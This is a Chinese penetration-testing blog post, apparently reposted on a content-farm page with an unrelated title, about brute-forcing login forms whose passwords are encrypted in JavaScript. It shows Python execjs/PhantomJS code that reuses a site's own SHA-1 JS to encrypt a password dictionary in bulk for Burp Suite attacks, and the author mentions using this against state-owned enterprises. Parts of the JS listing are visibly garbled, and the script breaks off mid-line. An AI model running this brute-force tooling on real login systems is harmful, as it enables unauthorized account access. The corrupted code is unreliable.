网页抓取 加密html(完整加密测试使用脚本简单加密python文件执行脚本加密方法)
优采云 发布时间: 2022-01-28 11:19网页抓取 加密html(完整加密测试使用脚本简单加密python文件执行脚本加密方法)
渗透测试的时候,遇到登录界面,首先想到的就是爆破。
如果系统在传输数据时没有进行任何加密,并且没有使用验证码,那么爆破成功的几率还是很大的。
但是如果用户名或密码是js使用验证码加密的,怎么爆?
常用方法:
简单的验证码,可以通过python库识别;
加密数据往往经过审计和加密,然后在爆破前重新计算。
个人项目经验,在打入国企的时候,经常会找到以下几个站点:
1、 登录界面密码数据用js加密;
2、 使用验证码,但大多数系统的验证码可以重复使用
js加密的网站,因为不是同一个人开发的,使用常用的审计加密算法爆破无疑会给自己增加难度。
综合以上原因,我们干脆忽略js加密算法,直接通过python库使用网站js加密文件对密码字典进行加密。然后通过打嗝爆炸!
Python JS 库:execjs
安装 execjs
pip install PyExecJS
或者
easy_install PyExecJS
安装JS环境依赖PhantomJS
brew cask install phantomjs
execjs的简单使用
>>> import execjs
>>> execjs.eval("'red yellow blue'.split(' ')")
['red', 'yellow', 'blue']
>>> ctx = execjs.compile("""
... function add(x, y) {
... return x + y;
... }
... """)
>>> ctx.call("add", 1, 2)
3
Python脚本简单实现js加密
js加密文件移到网上
*@param username
*@param passwordOrgin
*@return encrypt password for $username who use orign password $passwordOrgin
*
**/
function encrypt(username, passwordOrgin) {
return hex_sha1(username+hex_sha1(passwordOrgin));
}
function hex_sha1(s, hexcase) {
if (!(arguments) || !(arguments.length) || arguments.length < 1) {
return binb2hex(core_sha1(AlignSHA1("aiact@163.com")), true);
} else {
if (arguments.length == 1) {
return binb2hex(core_sha1(AlignSHA1(arguments[0])), true);
} else {
return binb2hex(core_sha1(AlignSHA1(arguments[0])), arguments[1]);
}
}
// return binb2hex(core_sha1(AlignSHA1(s)),hexcase);
}
/**/
/*
\* Perform a simple self-test to see if the VM is working
*/
function sha1_vm_test() {
return hex_sha1("abc",false) == "a9993e364706816aba3e25717850c26c9cd0d89d";
}
/**/
/*
\* Calculate the SHA-1 of an array of big-endian words, and a bit length
*/
function core_sha1(blockArray) {
var x = blockArray; //append padding
var w = Array(80);
var a = 1732584193;
var b = -271733879;
var c = -1732584194;
var d = 271733878;
var e = -1009589776;
for (var i = 0; i < x.length; i += 16) { //每次处理512位 16*32
var olda = a;
var oldb = b;
var oldc = c;
var oldd = d;
var olde = e;
for (var j = 0; j < 80; j += 1) { //对每个512位进行80步操作
if (j < 16) {
w[j] = x[i + j];
} else {
w[j] = rol(w[j - 3] ^ w[j - 8] ^ w[j - 14] ^ w[j - 16], 1);
}
var t = safe_add(safe_add(rol(a, 5), sha1_ft(j, b, c, d)), safe_add(safe_add(e, w[j]), sha1_kt(j)));
e = d;
d = c;
c = rol(b, 30);
b = a;
a = t;
}
a = safe_add(a, olda);
b = safe_add(b, oldb);
c = safe_add(c, oldc);
d = safe_add(d, oldd);
e = safe_add(e, olde);
}
return new Array(a, b, c, d, e);
}
/**/
/*
\* Perform the appropriate triplet combination function for the current iteration
\* 返回对应F函数的值
*/
function sha1_ft(t, b, c, d) {
if (t < 20) {
return (b & c) | ((~b) & d);
}
if (t < 40) {
return b ^ c ^ d;
}
if (t < 60) {
return (b & c) | (b & d) | (c & d);
}
return b ^ c ^ d; //t> 16) + (y >> 16) + (lsw >> 16);
return (msw > (32 - cnt));
}
/**/
/*
\* The standard SHA1 needs the input string to fit into a block
\* This function align the input string to meet the requirement
*/
function AlignSHA1(str) {
var nblk = ((str.length + 8) >> 6) + 1, blks = new Array(nblk * 16);
for (var i = 0; i < nblk * 16; i += 1) {
blks[i] = 0;
}
for (i = 0; i < str.length; i += 1) {
blks[i >> 2] |= str.charCodeAt(i) > 2] |= 128 > 2] >> ((3 - i % 4) * 8 + 4)) & 15) + hex_tab.charAt((binarray[i >> 2] >> ((3 - i % 4) * 8)) & 15);
}
return str;
}
python文件的简单加密
#coding:utf-8
import execjs
with open ('enpassword.js','r') as strjs:
src = strjs.read()
phantom = execjs.get('PhantomJS') #调用JS依赖环境
getpass = phantom.compile(src) #编译执行js脚本
mypass = getpass.call('encrypt', 'admin','admin')
print(mypass) #输出密码
执行脚本,输出加密密文
简单的优化脚本
添加批量加密功能
def Encode(jsfile, username, passfile):
print("[+] 正在进行加密,请稍后......")
with open (jsfile,'r') as strjs:
src = strjs.read()
phantom = execjs.get('PhantomJS') #调用JS依赖环境
getpass = phantom.compile(src) #编译执行js脚本
with open(passfile, 'r') as strpass:
for passwd in strpass.readlines():
passwd = passwd.strip()
mypass = getpass.call('encrypt', username, passwd) #传递参数
with open("pass_encode.txt", 'a+') as p:
p.write(mypass+"\n")
print("






